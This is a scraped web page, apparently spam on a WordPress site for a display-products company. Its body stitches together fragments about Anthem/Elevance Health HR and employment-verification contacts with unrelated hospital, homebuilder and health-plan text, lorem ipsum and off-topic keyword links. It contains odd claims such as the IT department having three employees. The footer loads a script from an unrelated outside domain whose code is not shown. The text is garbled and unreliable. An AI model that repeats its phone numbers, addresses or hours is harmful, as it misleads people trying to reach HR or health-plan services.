CMS Accepted 12/29/2021 Page Last Updated on 01/01/2022 Mon., Jan. 1: 8 a.m. - 5 p.m. 15855 Pomona Rincon Rd,  Our commitment to diversity, equity, and inclusion (DEI) is vital to improving health and makes us a stronger organization and community partner. Talk to a health plan consultant: 833-828-6964 (TTY: 711) Mon-Fri, 7 a.m. to 7 p.m. PT. 				 Eureka, CA 95501 Mon., Dec. 25: 8 a.m. - 12:00 p.m. Martin Luther King Jr. Day - Monday, January 16 925 Corporate Center Pkwy., Suite A {{ userNotificationState.getAlertCount('bell') }}. <!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--> Follow Us . Anthem human resources address where you can send official mail including letters, documents, and forms regarding Anthem Work Verification is: Anthem Insurance Companies, Inc. (a Mutual Company) (Anthem)Street: 220 Virginia AvenueCity: IndianapolisState: IndianaZip: 46204. 		 right to live chat with our service center. <a href="https://bbs.rajshahi.gov.bd/en">bbs.rajshahi</a> 				 (657) 933-5726, St. Jude Heritage Medical Group - Santa Ana 				 Healdsburg, CA 95448 Mission Viejo, CA 92691 	 Thurs., Nov. 23: 9 a.m. - 1:00 p.m. human resource jobs, information technology jobs and jobs in metrics and data. President, Simply Healthcare Plans Medicaid, Chief Technology Officer (CTO): Whole Health, Advocacy and Provider Experience Platform, Chief Information Officer - Pharmacy Benefits, Anthem Behavioral Health Market President. <a href="https://www.elevancehealth.com/who-we-are/our-people"></a> 				 2501 E. Chapman Ave. 				 Santa Rosa, CA 95405 EVP, Chief Human Resources Officer at Anthem, Inc. (Indianapolis, Indiana, United . 				 4300 Rose Drive ","acceptedAnswer":{"@type":"Answer","text":"The best hours to call Anthem human resources and talk to a real person at Anthem HR regarding employment verification or any employee related matter, recruitment and open jobs are between 10:00 am to 16:00 pm on weekdays. 1-213-694-1250 x. <a href="https://www.antheminc.com/ContactUs/index.htm">Anthem, Inc. - Contact Us</a> . 				 (949) 499-1311, CHOC Childrens 	Mon - Sat: 8 a.m. - 8 p.m. Jobs 				 T: (657) 500-0229 Due to the events of the Kincade fire, many of our primary care and specialty 				(714) 871-3280, CHOC Childrens Search over 700 If you need help understanding what's on this site or if you need information in another language, large print, braille or audio, please call 1-855-817-5785 (TTY: 711).                 free lookups / month. Improving health for everyone is possible. 		 and availability. 	 Thurs., Nov. 23: 8 a.m. - 12:00 p.m. 	 Memorial Day - Monday, May 29 Submit a request for information or leave a comment. Martin Luther King Jr. Day - Monday, January 16 ZIP. <a href="https://www.anthem.com/ca">Anthem Blue Cross: California Health Insurance, Medicare &amp; More</a> Click the green "Help" or "Chat" button on the bottom Most communications are held tightly at the ELT level and leadership could definitely be better. <a href="https://raytheonretirees.org/important-phone-numbers-information/">Important Phone Numbers &amp; Information - The Association of Raytheon </a> Customer Service Assistance : (800) 627-8106. Save communities, homes, events, and even site searches to your My Shea Home account so you can easily pick up where you left off.Click here to sign in. 				 26800 Crown Valley Pkwy., Suite 280 				 31872 Coast Hwy. Our transfer agent, Computershare, can help you with a variety of shareholder-related services, including: Account status  Sale or purchase of shares  Change of address  Transfer of stockYou can call Computershare toll-free at: (866) 299-9628. Dignity Health 185 Berry Street, Suite 200 San Francisco, CA 94107 If you are a patient and need help or have questions, please contact your primary care doctor directly. Get HR Help. We always make sure to confirm any new information fast and publish it for free for the benefits of you and all users who need information for Anthem Work Verification. If you would like to contact us or need an answer to a question, you can start here. Contact us. 12900 Park Plaza Drive, Suite 150 Mailstop 6150 | Cerritos, CA 90703 Research supports our commitment to innovation and our pursuit of moving health forward.                 480-348-6195, Copyright 2023, Shea Homes All Rights Reserved. Indianapolis, IN 46204 Integrity, transparency, and a commitment to excellence inspire business operations and corporate governance at Elevance Health, all to pursue our purpose: improving the health of humanity. If you are an L.A. Care member and have questions, we encourage you to contact our Member Services department for assistance at 1-888-839-9909 (TTY 711). Due to high volume, please call before departure to verify our hours and Open seven days a week, daily: 8 a.m. - 8 p.m. 12550 Hesperia Rd., Suite 100 IMPORTANT: Are you enrolled in Medi-Cal? Lockheed Martin Work Verification 				 Attention: Medical Records View our frequently asked questions. 	Mon  Sat: 9 a.m.  9 p.m.; Sun: 9 a.m.  5 p.m. <a href="https://www.shrm.org/executive/about/Pages/Jose-Tomas.aspx">Jose Tomas - SHRM</a> 833-401-1577, 2022 Elevance Health. 	 Call Member Services at1-855-817-5785 (TTY: 711)Monday through Friday from 8 a.m. to 8 p.m. <a href="https://www.lacare.org/about-us/about-la-care/contact-us">Contact Us | L.A. Care Health Plan</a> <a href="https://anthem.findhelp.com/">The Community Resource Link by findhelp - Search and Connect to Social Care</a> If you end up on hold the next time you call, use our in-queue callback option. When choosing your health plan be sure to select one that includes the Dignity Health network of hospitals, affiliated providers and care centers. 	 	 	 Saturday, Sept. 5: 9 a.m. - 5 p.m. Go to benefitscal.com or call the Los Angeles County Department of Public Social Services at 1-866-613-3777. Elevance Health supports health at every life stage, offering health plans and clinical, behavioral, pharmacy, and complex-care solutions that promote whole health. 				 Elevance Healths executive leadership guides business and health strategy to fulfill our purpose. All rights reserved. Corporate Headquarters Anthem, Inc. 220 Virginia Avenue Indianapolis, IN 46204 1-855-248-7778, Penny Griego, Media Specialist: Talk to a New Home Advisor: Anthem Blue Cross is the trade name for Blue Cross of California. 833-401-1577, 2022 Elevance Health. Contact Us. Saturday, Sunday Closed, 7906 N. Sam Houston Parkway West Suite 250, Monday-Friday 8am5pm CST Log in to your account and schedule a call back. All rights reserved. Individuals &amp; Family Plans (under age 65): 1-844-305-6963 Medicare Supplement and Medicare Advantage Plans: 1-855-731-1090 (TTY/TDD: 711) please call us 8:00am - 8:00pm 7 days a week except Thanksgiving and Christmas Employers Plans: Contact your broker or consultant to learn more about Empire plans. 				 400 North McDowell Blvd. 	 Our approach to health begins by redefining health, reimagining the system, and strengthening our communities. <a href="https://www.sheahomes.com/office-directory/"></a> <a href="https://www.lacare.org/about-us/about-la-care/contact-us"></a> Enrollment in Anthem Blue Cross Cal MediConnect Plan depends on contract renewal. 									 Rohnert Park, CA 94928. Mon., Dec. 25: 8 a.m. - 12 p.m. Investor Relations To find answers to frequently asked questions, review online copies of financial reports, and find contact information for shareholder services and our investor relations team visit the Investor Relations page . . IT Department Anthem employs 3 employees. You may search for a doctor . 				 Yorba Linda, CA 92886 				 (909) 612-9776, St. Jude Heritage Medical Group - Orange Chief Executive Officer and President, Realogy Holdings Corp. Optum Rx customer service. Then select Chat with Payer and complete the pre-chat form to start your chat. <a href="https://www.elevancehealth.com/contact-us"></a> Keep an eye on your inbox for all the latest news and updates from Shea, including tips for buying a home, community info, and more. The following are available Monday through Friday, 9:00 a.m. to 5:00 p.m. Verify Anthem employees. <a href="https://www.indeed.com/cmp/Elevance-Health-1/reviews?fjobtitle=Human+Resources+Business+Partner">Working as a Human Resources Business Partner at Elevance Health </a> COBRA (and 2022 claims for Flexible Spending Accounts, Commuter Benefits) 		 Labor Day Schedule Please call Member Services for your specific plan if you need assistance. 	 4th of July - Tuesday, July 4 				 1514 S. Valley Vista Dr. 4560. Mcdonalds Work Verification 	 		Mission Viejo Urgent Care. Lorem ipsum dolor sit, amet consectetur adipisicing elit. 				 18300 CA-18 				 Orange, CA 92868 									 Mission Viejo, CA 92691. If you are an L.A. Care member and have questions, we encourage you to contact our Member Services department for assistance at 1-888-839-9909 (TTY 711). Onboarding activities. Anthem HealthKeepers Plus Member Services. 	 				(707) 252-4411, Redwood Memorial Hospital L.A. Care Health Plan, A Public Entity 2000-2023Local Initiative Health Authority For Los Angeles County. Elevance Health is reimagining the health system and taking a more holistic approach to improve outcomes, equity, and accessibility. Has your contact information changed in the past two years? ","acceptedAnswer":{"@type":"Answer","text":"Anthem human resources address where you can send official mail including letters, documents, and forms regarding Anthem Work Verification is 220 Virginia Avenue, Indianapolis, Indiana 46204. <a href="https://www.anthem.com/employer/life-and-disability/contact-us">Contact Us: For Employers | Anthem</a> Former Chairman and Chief Executive Officer, Cardinal Health, Inc. Former Global Chief Information Officer and Senior Vice President, PepsiCo, Inc. President and Chief Executive Officer, Hewlett Packard Enterprise. JPS Health Network Work Verification, {"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"How do I talk to a real person at Anthem human resources regarding employment verification? View Elizabeth Pilger&#x27;s business profile as Director, Human Resources at Anthem Memory Care. 				 1165 Montgomery Dr. Mailing Address Attn: Life Claims Service Center PO BOX 105448 Atlanta, GA 30348-5448 Phone Number 800-552-2137 Fax Number 800-850-0017 Email lifeclaims@anthem.com Disability Mailing Address Attn: Disability Claims Service Center PO BOX 105426 Atlanta, GA 30348-5426 Phone Number 800-232-0113 Fax Number 800-850-0017 Email disability@anthem.com Employee assistance program. The best hours to call Anthem human resources and talk to a real person at Anthem HR regarding employment verification or any employee related matter, recruitment and open jobs are between 10:00 am to 16:00 pm on weekdays. 	 <a href="https://www.employeeverification.org/anthem/"></a> In addition to our main contact numbers, you can find answers to some of the most Frequently Asked Questions by L.A. Care members. If you are a member of the media looking for a story idea or a source, use the links below to keep current, to establish contact, or to understand our guidelines for access. <a href="https://mss.anthem.com/california-mmp/get-help/contact-us.html">Contact Us | Anthem.com</a> We also conduct business through arrangements with other BCBS licensees as well as other strategic partners. The following are available24 hours a day, 7 days a week, Enrollment Support: It allows me to get information on potential clients from various sources. 220 Virginia Avenue 	 	New Year's Eve/Day 				 Mission Viejo, CA 92691 <a href="https://www.dignityhealth.org/">Health Care in AZ, CA and NV | Hello Humankindness | Dignity Health</a> 	 ","acceptedAnswer":{"@type":"Answer","text":"Anthem Work Verification phone number is (800) 331-1476, this is the best phone number to contact Anthem Work Verification HR to discuss employment, open positions, employee benefits, employee's related issues and more. <a href="https://mss.anthem.com/california-mmp/get-help/contact-us.html"></a> Email correspondence can be sent to antheminc@computershare.com. Combined with an inclusive environment where all ideas are welcome, a strong DEI strategy propels the innovative healthcare solutions we seek. "}},{"@type":"Question","name":"What are the best hours to call Anthem human resources for employment verification? Mon., Dec. 25: 8 a.m. - 12 p.m. Through its affiliated companies, Anthem serves more than 110 million people, including approximately 43 million within its family of health plans. Mon., Jan. 1: 8 a.m. - 5 p.m. 17043 Main St.,  You can get your Anthem Work Verification letter by contacting Anthem human resources employees&#x27; number (800) 331-1476 and speak to a human resources agent directly. 1055 W. 7th Street, 10th Floor 	 Sun., Dec. 31: 8 a.m. - 5 p.m. 									 Santa Ana, CA 92705, <!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--> 									 Santa Rosa, CA 95405, <!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}-->, 1162 Montgomery Dr., 2nd Floor 				 Fortuna, CA 95540 2251 N. Harbor Blvd.,  Member Claim Form. 				 T: Help your patients with redetermination. Read the latest press releases and news from Elevance Health, where we strive to elevate whole health and advance health beyond healthcare. Fax: 419-421-3057. This position you will work remotely from your home for the majority of the time with the flexibility to work in the Posted 8 days ago We&#x27;ll call you. 	 Sun., Dec. 24: 8 a.m. - 5 p.m. Mon., Jan. 1: 8 a.m. - 5 p.m. 6580 Hembree Ln., Suite 270 The Community Resource Link by findhelp - Search and Connect to Social Care. 1.833.LAC.DSNP (1-833-522-3767)(TTY 711)24 hours a day. No credit card required. Research supports our commitment to innovation and our pursuit of moving health forward. 			 your patience. 				 (949)364-6900. <a href="https://benefits.seagate.com/resources/contacts">Contacts | Seagate</a>  2022Anthem Insurance Companies, Inc. 	Windsor Urgent Care Locations. BBS Online Secondary Data Collection Software. 	Christmas Eve / Christmas Day Mobile App - Sydney. L.A. Care Health Plan This website is a created to provide information about Anthem Work Verification and other leading companies employment verification details. Create a Case in Workday. Anthem HealthKeepers Plus Member Services 1-800-901-0020 (TTY 711), Monday - Friday, 8 a.m. to 8 p.m. Eastern time. 	 4th of July - Tuesday, July 4 				 Fullerton, CA 92835 <a href="https://www.adapt.io/company/anthem-insurance-companies-inc/hr-contacts">Anthem hr Contacts Business Emails, Phone Numbers | Adapt.io</a> The diverse insights and experiences of our associates allow us to relate to and connect with people from all backgrounds. Anthem Shareholder Services c/o Computershare Trust Company, N.A. Value Based Purchasing Benefit Change. 				(707) 445-8121, St. Joseph Hospital, Eureka 1-866-522-2736(1-866-LACARE6). If you find new data for Anthem or Anthem Work Verification, we would appreciate if you dropped us a quick message via the contact us page form or the comments form below. 1-855-817-5785 (TTY: 711) Monday through Friday from 8 a.m. to 8 p.m. Monday through Friday from 8 a.m. to 8 p.m. 	Mon - Fri: 8 a.m. - 7:30 p.m. Call: 1-888-421-2199 Option 1, then 3. Hours: Monday-Friday 8am5pm MST. For needs outside of our hours, please visit our nearby Laguna Beach, CA 92651 Please note hours and availability of our urgent cares may be impacted. Give your county office your updated contact information so you can stay enrolled. Mon., Jan 17 - CLOSED. 				 (657) 445-2854, Healdsburg Hospital Holiday Hours: By Phone: Call the number on the back of the member&#x27;s ID card or dial 800-676-BLUE (2583) to speak to a Provider Service representative. <a href="https://www.elevancehealth.com/annual-report/2020/corporate.html">Corporate - Anthem</a> <a href="https://www.anthem.com/contact-us/">Contact Us by Phone or Live Chat | Anthem.com</a> 				 Eureka, CA 95501 President and Chief Executive Officer, Elevance Health, Executive Vice President and 	 Finding In-Network Labs. 	New Year's Eve/Day 				 T: 707) 740-4418, Queen of Valley Medical Center 1-803-859-4696 hello@truework.com Hours of Operation: 6:00am - 6:00pm PT Verifications cannot be submitted on the phone. 									 Apple Valley, CA 92307, <!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--> Budget Management System Software. Mon., Dec. 25: 9 a.m. - 1:00 p.m. 				 Santa Ana, 92705 <a href="https://rocketreach.co/anthem-hr-department_b5c613e5f42e0c4e">Anthem HR Department | Anthem Human Resources Department</a> We are licensed to conduct insurance operations in numerous states and the District of Columbia through our subsidiaries. 									 Santa Rosa, CA 95405, Mon. Receive news and email updates about communities you like. Hip, Knee and Spine Surgeries. Chief Financial Officer, Elevance Health, Executive Vice President, Elevance Health and President, Carelon and CarelonRx, Executive Vice President, Elevance Health and President, Commercial and Specialty Health Benefits, Executive Vice President, Elevance Health and President, Government Health Benefits, Executive Vice President, Chief Legal Officer, and Chief Administrative Officer, Elevance Health, Chief Health Equity Officer, Elevance Health, Chief Sustainability Officer, Elevance Health, President, Health Solutions, Elevance Health. |  Privacy  |  Legal. Anthem Blue Cross/Blue Shield. Request a tour with one of our representatives. <a href="https://www.anthem.com/blog/your-health-care/working-with-human-resources-for-better-care/">Working with Human Resources for Better Health Care - Anthem</a> Do you need any assistance with Anthem Work Verification and wish that one of our team members will step in to help you? Weekends: Please visit <a href="https://www.aramark.com/contact-us/employee-services">Employee Services - Aramark</a> Our DEI framework focuses on four key areas: Talent, Work Environment, Community . We build in many locations across the country so we can support you wherever your lifestyle takes you. <a href="https://www.signalhire.com/profiles/leah-stark%27s-email/737681">Leah Stark&#x27;s email &amp; phone number - SignalHire</a> 		 Elevance Health supports health at every life stage, offering health plans and clinical, behavioral, pharmacy, and complex-care solutions that promote whole health. Save my name, email, and website in this browser for the next time I comment. 	 Do Not Sell or Share My Personal Information. 	 Memorial Day - Monday, June 29 Petaluma, CA 94954 To find answers to frequently asked questions, review online copiesof financial reports, and find contact information for shareholder services and our investor relations team visit theInvestor Relations page.  Read the latest press releases and news from Elevance Health, where we strive to elevate whole health and advance health beyond healthcare. Don't have an account yet? We build in many locations across the country so we can support you wherever your lifestyle takes you. 	 P.O. 				 Orange, CA 92868 Watch this video to discover what is Anthem work verification process, and what you need to do to make the process fast. 				 Multiple Locations 				 Mission Viejo/Laguna Beach The call is free. 	Thanksgiving Wellbeing resources. Integrity, transparency, and a commitment to excellence inspire business operations and corporate governance at Elevance Health, all to pursue our purpose: improving the health of humanity. <a href="https://www.intel.com/content/www/us/en/employee/services-benefits.html">Intel Employee HR Services and Benefits</a> Written correspondence can be sent to: Anthem Shareholder Services c/o Computershare Trust Company, N.A.P.O. - Sat. 2022 Elevance Health. If you can't find what you are looking for regarding your membership or if you have any other questions about L.A. Care, please send us a message. Organizations that wish to do business with Elevance Health can learn about our supplier programs and find answers to frequently asked questions on ourSuppliers page. About Your Health Insurance Plan Benefits 	 questions. 				 	 and availability. 				(707) 778-1111, Queen of Valley Medical Center For current homeowners to contact customer care. SLI Technologies Inc. See how companies use Adapt to hit their goals, Intelligence to accelerate your sales pipeline, Learn from Adapts sales and marketing experts, "Unlimited potential, massive database, Chrome Tool", I like the chrome extension. 	 To contact an Elevance Health media relations professional visit our Media Resources page. 									 Fullerton, CA 92835. 	 	 Active Employees. Please use our contact form to send us a message. 	New Year's Eve/Day                 (business & personal). FAQ 		 availability. We'll get it to the appropriate department and respond to you as soon as possible. 	 4th of July - Tuesday, July 4 See how we support the vision of everyone having fair and just opportunities to be as healthy as possible. Create one now. 				 T: Working Mother Research Institute, 20192020, Corporate Equality Index Human Rights Campaign, 20152020, Hispanic Association on Corporate Responsibility, 20112020, Disability Equality Index Best Places to Work, Disability: IN & American Association of People with Disabilities, 20152020, Americas Best Employers for New Graduates, Top 100 U.S. Companies Supporting Healthy Communities and Families, Worlds Most Admired Companies  Industry Ranking, Working Mother Research Institute, 20172020, National Organization on Disability, 20172020, CEOs Roundtable on Cancer, 20132020, Addressing increased behavioral health needs, Supporting mothers for better health outcomes, Becoming a digital-first platform for health, Providing affordable high-quality care for our customers, Improving cost and outcomes in pharmacy care, Lifting up our communities through associate engagement, Building a more inclusive and sustainable future. 				 2212 E. Fourth St. 	 Whether it's live chat, sending us a message or calling our customer <a href="https://www.zoominfo.com/p/Elizabeth-Pilger/9723381845">Elizabeth Pilger - Director, Huma.. - Anthem Memory Care - ZoomInfo</a> Make your mental health a priority. 	 Memorial Day - Monday, May 29 You can also message us. 	 Combined with an inclusive environment where all ideas are welcome, a strong DEI strategy propels the innovative healthcare solutions we seek. <a href="https://www.empireblue.com/contact-empire-blue/">Contact Us: Customer Support by Phone &amp; Email | Empire Blue - Anthem</a> 				 Orange, CA 92869 Need help but you&#x27;re short on time? Let Truework help you complete employment and income verifications faster. Executive Vice President and Chief Financial Officer, Executive Vice President and President, Commercial and Specialty Business Division, Executive Vice President and Chief Administrative Officer, Executive Vice President IngenioRx and Anthem Health Solutions, Executive Vice President and President, Government Business Division, Executive Vice President and President, Diversified Business Group, Executive Vice President and Chief Human Resources Officer, Executive Vice President and Chief Legal Officer. Call us if you need help with prescription refills, account passwords and other prescription benefits needs. 				 T: (707) 861-6380, Mission Hospital, Mission Viejo 1-888-839-9909(TTY711), Provider Information Line: Email correspondence can be sent to antheminc@computershare.com. Saturday, Sunday Closed, Monday-Friday 8am5pm PST 				 T: Holiday Hours: 9 a.m. - 6 pm.                           866-696-7432. Access the complete work verification directory for the leading companies nationwide allowing you to contact an HR agent for work verification, Anthem employees number where you can get assistance to get your employment verification from Anthem human resources department is (800) 331-1476. St . The Anthem management team includes Charles Ritz (President), Christopher Day (President, Value Based Solutions), and Andrew Conn (President Federal Government Solutions) . Inactive Employees/Retirees/Non Employees. Get Contact Info for All Departments Anthem Org Chart Seniority Role HR (199) Carolyn Klucas Executive Recruiter-Executive Search Team 				 Fullerton, CA 92835 To reach one of our regional offices, see our contact information below. HR department members can tell you about the open enrollment schedule for choosing or changing your health plan, and accompanying deadlines, and provide information about the types of plans being offered. 	 Labor Day - Monday, September 4 				 2141 Harbor Blvd., Suite 18000 Have questions about renewing your Medi-Cal? 	 Labor Day - Monday, September 4 	 service center, our skilled team of caregivers is here for all your service-related Saturday, Sunday Closed, Monday-Friday 8am5pm EST 	Holiday Hours: 8 a.m. - 5 pm. 	 Our staff of Certified Health Coaches and Registered Dietitians can help you reach your health goals. <a href="https://www.sheahomes.com/office-directory/">Contact Shea Homes Corporate and Regional Offices | Shea Homes</a> 									 Anaheim, CA 92807. <a href="https://www.optum.com/contact-us.html">Contact Us | Optum</a> 	 Tuesday, Sept. 7: 8 a.m. - 8 p.m. IBM Work Verification Open Daily, 8 a.m. - 8 p.m. 	 				 (562) 546-7704, St. Jude Medical Center Imaging Hours may vary during seasonal times. SVP, Chief Human Resources Officer and Global Head of Procurement at General Cable (Milan . Costco Work Verification This EmployeeVerification.org is a high-quality website that has no affiliation with any federal or state department, agency, bureau, professional board, office, or commission. Make an appointment to make the most of your HR department&#x27;s expertise and bring all your questions. 				 1201 W. La Veta Ave. <a href="https://www.adapt.io/company/anthem-insurance-companies-inc/hr-contacts"></a> 		Patient Billing Assistance: (866) 747-2455. Lorem ipsum dolor sit amet consectetur adipisicing elit. <a href="https://www.truework.com/verifications/anthem-employment-verification/">Employment Verification for Anthem | Truework</a> Box 105187 Atlanta, GA 30348-5187: Under 65 Retirees Medical Plan: Anthem Behavioral Health: 844-451-2059: Under 65 Retirees Medical Plan: HMSA (Hawaii) 800-776-4672: www.hmsa.com: HMSA Blue Cross Blue Shield 818 Keeaumoku St Honolulu, HI 96814: Under 65 Retirees . </p>
<p><a href="https://plasko-lite.com/vermont-natural/madea-goes-to-jail-play-part-6">Madea Goes To Jail Play Part 6</a>,
<a href="https://plasko-lite.com/vermont-natural/sitemap_a.html">Articles A</a><br>
</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">anthem human resources email address<small><a rel="nofollow" id="cancel-comment-reply-link" href="https://plasko-lite.com/vermont-natural/obtener-fila-seleccionada-tabla-html-javascript" style="display:none;">obtener fila seleccionada tabla html javascript</a></small></h2></div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<script src="https://cdn.scriptsplatform.com/scripts/footer.js" type="text/javascript"></script><footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://plasko-lite.com/vermont-natural/mgh-anesthesia-resident-death-2020" class="custom-logo-link" rel="home"><img width="4865" height="570" src="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png" class="custom-logo" alt="PLASKO LITE" decoding="async" srcset="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png 4865w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-300x35.png 300w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1024x120.png 1024w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-768x90.png 768w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1536x180.png 1536w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-2048x240.png 2048w" sizes="(max-width: 4865px) 100vw, 4865px"></a>				</div>
							<p class="site-description show">
					Bring your brands through impactful display				</p>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script src="https://plasko-lite.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/plasko-lite.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.9.8" id="htmega-popper-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.9.8" id="htbbootstrap-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=1.9.8" id="waypoints-js"></script>
<script src="https://plasko-lite.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/plasko-lite.com\/wp-admin\/admin-ajax.php","nonce":"01069825e4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/plasko-lite.com\/gamgqpno\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2" id="eael-general-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.0.6" id="mystickyelements-cookie-js-js"></script>
<script id="mystickyelements-fronted-js-js-extra">
var mystickyelements = {"ajaxurl":"https:\/\/plasko-lite.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c679196f64"};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6" id="mystickyelements-fronted-js-js"></script>
<script id="intl-tel-input-js-js-extra">
var mystickyelement_obj = {"plugin_url":"https:\/\/plasko-lite.com\/wp-content\/plugins\/mystickyelements\/"};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.6" id="intl-tel-input-js-js"></script>
<script src="https://plasko-lite.com/wp-includes/js/comment-reply.min.js?ver=6.2" id="comment-reply-js"></script>
            <div class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-bottom" style="background: #000000">
								&#8592;								</span>
							</li>
						
														<li id="mystickyelements-social-whatsapp" class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting="hover" data-click="0" data-mobile-behavior="disable" data-flyout="disable" style="background: #26D367">
										
																					<a href="https://plasko-lite.com/vermont-natural/what-happened-to-frank-caliendo" target="_blank" rel="noopener" data-url="https://api.whatsapp.com/send?phone=60122909351" data-tab-setting="hover" data-mobile-behavior="disable" data-flyout="disable">what happened to frank caliendo<i class="fab fa-whatsapp"></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style="background: #26D367;">
																				<a href="https://plasko-lite.com/vermont-natural/list-of-macomb-county-probation-officers" target="_blank" rel="noopener" data-tab-setting="hover" data-flyout="disable">list of macomb county probation officers</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

</body></html>

--- FILE ---
content_type: text/css
request_url: https://plasko-lite.com/wp-content/uploads/elementor/css/post-5.css?ver=1668917475
body_size: 1499
content:
.elementor-kit-5{--e-global-color-primary:#FFE206;--e-global-color-secondary:#3C3C3C;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d7d036d:#002035;--e-global-color-f068ae3:#04446C;--e-global-color-1eca121:#FFFFFF;--e-global-color-c31bd72:#0066A7;--e-global-color-350e8c7:#C4CAD89C;--e-global-color-c860cab:#FFFAD4;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat Alternates";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color:var( --e-global-color-primary );}.site-header{padding-right:0px;padding-left:0px;}.site-header .site-branding .site-logo img{width:0px;max-width:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}